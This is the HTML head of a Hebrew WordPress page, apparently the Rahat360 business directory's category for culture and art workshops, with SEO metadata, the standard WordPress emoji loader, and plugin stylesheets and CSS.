

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecrahat.com/business-taxonomies/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA
body_size: 63361
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://ecrahat.com/business-taxonomies/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA" hreflang="he" />
<link rel="alternate" href="https://ecrahat.com/ar/business-taxonomies/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA" hreflang="ar" />
<link rel="alternate" href="https://ecrahat.com/en/business-taxonomies/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>סדנאות תרבות ואומנות &#8226; רהט360</title>
	<link rel="canonical" href="https://ecrahat.com/business-taxonomies/סדנאות-תרבות-ואומנות" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:locale:alternate" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="סדנאות תרבות ואומנות &#8226; רהט360" />
	<meta property="og:url" content="https://ecrahat.com/business-taxonomies/סדנאות-תרבות-ואומנות" />
	<meta property="og:site_name" content="רהט360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa","url":"https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa","name":"סדנאות תרבות ואומנות &#8226; רהט360","isPartOf":{"@id":"https://ecrahat.com/#website"},"primaryImageOfPage":{"@id":"https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa#primaryimage"},"image":{"@id":"https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa#primaryimage"},"thumbnailUrl":"https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-434-scaled-jpg.webp","breadcrumb":{"@id":"https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa#primaryimage","url":"https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-434-scaled-jpg.webp","contentUrl":"https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-434-scaled-jpg.webp","width":2560,"height":1709,"caption":"גלריה רהט"},{"@type":"BreadcrumbList","@id":"https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ecrahat.com/"},{"@type":"ListItem","position":2,"name":"סדנאות תרבות ואומנות"}]},{"@type":"WebSite","@id":"https://ecrahat.com/#website","url":"https://ecrahat.com/","name":"רהט360","description":"רהט360","publisher":{"@id":"https://ecrahat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecrahat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://ecrahat.com/#organization","name":"החברה הכלכלית רהט الشركة الإقتصادية رهط","url":"https://ecrahat.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ecrahat.com/#/schema/logo/image/","url":"https://ecrahat.com/wp-content/uploads/2021/02/rht_bot1.svg","contentUrl":"https://ecrahat.com/wp-content/uploads/2021/02/rht_bot1.svg","width":183.99,"height":142.69,"caption":"החברה הכלכלית רהט الشركة الإقتصادية رهط"},"image":{"@id":"https://ecrahat.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד‏" href="https://ecrahat.com/feed" />
<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד תגובות‏" href="https://ecrahat.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד סוג עסק סדנאות תרבות ואומנות" href="https://ecrahat.com/business-taxonomies/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecrahat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ecrahat.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://ecrahat.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.5.6' media='all' />
<style id='xoo-wsc-style-inline-css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	left: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://ecrahat.com/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.6.15' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://ecrahat.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.6.15' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
